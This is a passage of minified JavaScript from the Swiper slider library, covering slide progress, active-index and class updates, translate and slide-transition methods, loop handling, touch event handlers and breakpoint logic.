o=a,l=s;0===r?(i=0,a=!0,s=!0):(i=(e-t.minTranslate())/r,a=i<=0,s=i>=1),Object.assign(t,{progress:i,isBeginning:a,isEnd:s}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),s&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!s)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:i,realIndex:a}=e,s=e.virtual&&n.virtual.enabled;let o;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),o=s?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),o.addClass(n.slideActiveClass),n.loop&&(o.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass));let l=o.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=o.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:i,params:a,activeIndex:s,realIndex:o,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);a.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(i.indexOf(n)>=0)c=i.indexOf(n);else{const e=Math.min(a.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/a.slidesPerGroup)}if(c>=i.length&&(c=i.length-1),u===s)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:p,previousIndex:s,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=hl(e).closest(`.${n.slideClass}`)[0];let i,a=!1;if(r)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===r){a=!0,i=e;break}if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(hl(r).attr("data-swiper-slide-index"),10):t.clickedIndex=i,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const Ol={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,$wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let a=gl(i[0],e);return n&&(a=-a),a||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,$wrapperEl:a,wrapperEl:s,progress:o}=n;let l,c=0,u=0;n.isHorizontal()?c=r?-e:e:u=e,i.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:i.virtualTranslate||a.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const p=n.maxTranslate()-n.minTranslate();l=0===p?0:(e-n.minTranslate())/p,l!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const a=this,{params:s,wrapperEl:o}=a;if(a.animating&&s.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let u;if(u=r&&e>l?l:r&&e<c?c:e,a.updateProgress(u),s.cssMode){const e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-u;else{if(!a.support.smoothScroll)return _l({swiper:a,targetPosition:-u,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,n&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}};function Pl(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:a,previousIndex:s}=t;let o=r;if(o||(o=a>s?"next":a<s?"prev":"reset"),t.emit(`transition${i}`),n&&a!==s){if("reset"===o)return void t.emit(`slideResetTransition${i}`);t.emit(`slideChangeTransition${i}`),"next"===o?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)}}const zl={slideTo:function(e,t,n,r,i){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const a=this;let s=e;s<0&&(s=0);const{params:o,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:p,rtlTranslate:d,wrapperEl:f,enabled:h}=a;if(a.animating&&o.preventInteractionOnTransition||!h&&!r&&!i)return!1;const v=Math.min(a.params.slidesPerGroupSkip,s);let m=v+Math.floor((s-v)/a.params.slidesPerGroup);m>=l.length&&(m=l.length-1),(p||o.initialSlide||0)===(u||0)&&n&&a.emit("beforeSlideChangeStart");const g=-l[m];if(a.updateProgress(g),o.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*g),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<r-(r-n)/2?s=e:t>=n&&t<r&&(s=e+1):t>=n&&(s=e)}if(a.initialized&&s!==p){if(!a.allowSlideNext&&g<a.translate&&g<a.minTranslate())return!1;if(!a.allowSlidePrev&&g>a.translate&&g>a.maxTranslate()&&(p||0)!==s)return!1}let w;if(w=s>p?"next":s<p?"prev":"reset",d&&-g===a.translate||!d&&g===a.translate)return a.updateActiveIndex(s),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(g),"reset"!==w&&(a.transitionStart(n,w),a.transitionEnd(n,w)),!1;if(o.cssMode){const e=a.isHorizontal(),n=d?g:-g;if(0===t){const t=a.virtual&&a.params.virtual.enabled;t&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType="",a._swiperImmediateVirtual=!1}))}else{if(!a.support.smoothScroll)return _l({swiper:a,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return a.setTransition(t),a.setTranslate(g),a.updateActiveIndex(s),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,w),0===t?a.transitionEnd(n,w):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,w))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0);const i=this;let a=e;return i.params.loop&&(a+=i.loopedSlides),i.slideTo(a,t,n,r)},slideNext:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const r=this,{animating:i,enabled:a,params:s}=r;if(!a)return r;let o=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(o=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:o;if(s.loop){if(i&&s.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const r=this,{params:i,animating:a,snapGrid:s,slidesGrid:o,rtlTranslate:l,enabled:c}=r;if(!c)return r;if(i.loop){if(a&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(l?r.translate:-r.translate),d=s.map((e=>u(e)));let f=s[d.indexOf(p)-1];if(void 0===f&&i.cssMode){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),void 0!==e&&(f=s[e>0?e-1:e])}let h=0;if(void 0!==f&&(h=o.indexOf(f),h<0&&(h=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(h=h-r.slidesPerViewDynamic("previous",!0)+1,h=Math.max(h,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return r.slideTo(h,e,t,n)},slideReset:function(e,t,n){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;let a=i.activeIndex;const s=Math.min(i.params.slidesPerGroupSkip,a),o=s+Math.floor((a-s)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[o]){const e=i.snapGrid[o];l-e>(i.snapGrid[o+1]-e)*r&&(a+=i.params.slidesPerGroup)}else{const e=i.snapGrid[o-1];l-e<=(i.snapGrid[o]-e)*r&&(a-=i.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,i.slidesGrid.length-1),i.slideTo(a,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,a=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(hl(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-r/2||a>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),vl((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-r?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),vl((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}};const Ll={loopCreate:function(){const e=this,t=il(),{params:n,$wrapperEl:r}=e,i=r.children().length>0?hl(r.children()[0].parentNode):r;i.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let a=i.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-a.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let r=0;r<e;r+=1){const e=hl(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);i.append(e)}a=i.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const s=[],o=[];a.each(((t,n)=>{const r=hl(t);n<e.loopedSlides&&o.push(t),n<a.length&&n>=a.length-e.loopedSlides&&s.push(t),r.attr("data-swiper-slide-index",n)}));for(let e=0;e<o.length;e+=1)i.append(hl(o[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=s.length-1;e>=0;e-=1)i.prepend(hl(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:i,allowSlideNext:a,snapGrid:s,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-s[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}e.allowSlidePrev=i,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function Il(e){const t=this,n=il(),r=sl(),i=t.touchEventsData,{params:a,touches:s,enabled:o}=t;if(!o)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=hl(l.target);if("wrapper"===a.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(i.isTouchEvent="touchstart"===l.type,!i.isTouchEvent&&"which"in l&&3===l.which)return;if(!i.isTouchEvent&&"button"in l&&l.button>0)return;if(i.isTouched&&i.isMoved)return;!!a.noSwipingClass&&""!==a.noSwipingClass&&l.target&&l.target.shadowRoot&&e.path&&e.path[0]&&(c=hl(e.path[0]));const u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,p=!(!l.target||!l.target.shadowRoot);if(a.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){return n&&n!==il()&&n!==sl()?(n.assignedSlot&&(n=n.assignedSlot),n.closest(e)||t(n.getRootNode().host)):null}(t)}(u,l.target):c.closest(u)[0]))return void(t.allowClick=!0);if(a.swipeHandler&&!c.closest(a.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const d=s.currentX,f=s.currentY,h=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,v=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(h&&(d<=v||d>=r.innerWidth-v)){if("prevent"!==h)return;e.preventDefault()}if(Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=d,s.startY=f,i.touchStartTime=ml(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(i.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(i.isTouched=!1)),n.activeElement&&hl(n.activeElement).is(i.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const r=e&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!r||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function jl(e){const t=il(),n=this,r=n.touchEventsData,{params:i,touches:a,rtlTranslate:s,enabled:o}=n;if(!o)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",l));if(r.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=u,void(a.startY=p);if(!n.allowTouchMove)return hl(l.target).is(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(a,{startX:u,startY:p,currentX:u,currentY:p}),r.touchStartTime=ml()));if(r.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(p<a.startY&&n.translate<=n.maxTranslate()||p>a.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(u<a.startX&&n.translate<=n.maxTranslate()||u>a.startX&&n.translate>=n.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&hl(l.target).is(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);if(r.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;a.currentX=u,a.currentY=p;const d=a.currentX-a.startX,f=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(d**2+f**2)<n.params.threshold)return;if(void 0===r.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:d*d+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(d))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",l),void 0===r.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(r.startMoving=!0)),r.isScrolling)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&l.cancelable&&l.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&l.stopPropagation(),r.isMoved||(i.loop&&!i.cssMode&&n.loopFix(),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),r.isMoved=!0;let h=n.isHorizontal()?d:f;a.diff=h,h*=i.touchRatio,s&&(h=-h),n.swipeDirection=h>0?"prev":"next",r.currentTranslate=h+r.startTranslate;let v=!0,m=i.resistanceRatio;if(i.touchReleaseOnEdges&&(m=0),h>0&&r.currentTranslate>n.minTranslate()?(v=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+h)**m)):h<0&&r.currentTranslate<n.maxTranslate()&&(v=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-h)**m)),v&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(h)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function Dl(e){const t=this,n=t.touchEventsData,{params:r,touches:i,rtlTranslate:a,slidesGrid:s,enabled:o}=t;if(!o)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=ml(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=ml(),vl((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===i.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=r.followFinger?a?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(t.params.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let d=0,f=t.slidesSizesGrid[0];for(let e=0;e<s.length;e+=e<r.slidesPerGroupSkip?1:r.slidesPerGroup){const t=e<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[e+t]?p>=s[e]&&p<s[e+t]&&(d=e,f=s[e+t]-s[e]):p>=s[e]&&(d=e,f=s[s.length-1]-s[s.length-2])}let h=null,v=null;r.rewind&&(t.isBeginning?v=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(h=0));const m=(p-s[d])/f,g=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(u>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=r.longSwipesRatio?t.slideTo(r.rewind&&t.isEnd?h:d+g):t.slideTo(d)),"prev"===t.swipeDirection&&(m>1-r.longSwipesRatio?t.slideTo(d+g):null!==v&&m<0&&Math.abs(m)>r.longSwipesRatio?t.slideTo(v):t.slideTo(d))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(d+g):t.slideTo(d):("next"===t.swipeDirection&&t.slideTo(null!==h?h:d+g),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:d))}}function Nl(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:a}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function Bl(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Rl(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();i=0===a?0:(e.translate-e.minTranslate())/a,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let Fl=!1;function Hl(){}const Gl=(e,t)=>{const n=il(),{params:r,touchEvents:i,el:a,wrapperEl:s,device:o,support:l}=e,c=!!r.nested,u="on"===t?"addEventListener":"removeEventListener",p=t;if(l.touch){const t=!("touchstart"!==i.start||!l.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a[u](i.start,e.onTouchStart,t),a[u](i.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[u](i.end,e.onTouchEnd,t),i.cancel&&a[u](i.cancel,e.onTouchEnd,t)}else a[u](i.start,e.onTouchStart,!1),n[u](i.move,e.onTouchMove,c),n[u](i.end,e.onTouchEnd,!1);(r.preventClicks||r.preventClicksPropagation)&&a[u]("click",e.onClick,!0),r.cssMode&&s[u]("scroll",e.onScroll),r.updateOnWindowResize?e[p](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Nl,!0):e[p]("observerUpdate",Nl,!0)};const Yl={attachEvents:function(){const e=this,t=il(),{params:n,support:r}=e;e.onTouchStart=Il.bind(e),e.onTouchMove=jl.bind(e),e.onTouchEnd=Dl.bind(e),n.cssMode&&(e.onScroll=Rl.bind(e)),e.onClick=Bl.bind(e),r.touch&&!Fl&&(t.addEventListener("touchstart",Hl),Fl=!0),Gl(e,"on")},detachEvents:function(){Gl(this,"off")}},Wl=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const ql={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:i,$el:a}=e,s=i.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=e.getBreakpoint(s,e.params.breakpointsBase,e.el);if(!o||e.currentBreakpoint===o)return;const l=(o in s?s[o]:void 0)||e.originalParams,c=Wl(e,i),u=Wl(e,l),p=i.enabled;c&&!u?(a.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(a.addClass(`${i.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===i.grid.fill)&&a.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses());const d=l.direction&&l.direction!==i.direction,f=i.loop&&(l.slidesPerView!==i.slidesPerView||d);d&&n&&e.changeDirection(),bl(e.params,l);const h=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!h?e.disable():!p&&h&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=sl(),a="window"===t?i.innerHeight:n.clientHeight,s=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}}));s.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<s.length;e+=1){const{point:a,value:o}=s[e];"window"===t?i.matchMedia(`(min-width: ${o}px)`).matches&&(r=a):o<=n.clientWidth&&(r=a)}return r||"max"}};const Ul={addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,$el:i,device:a,support:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"==typeof 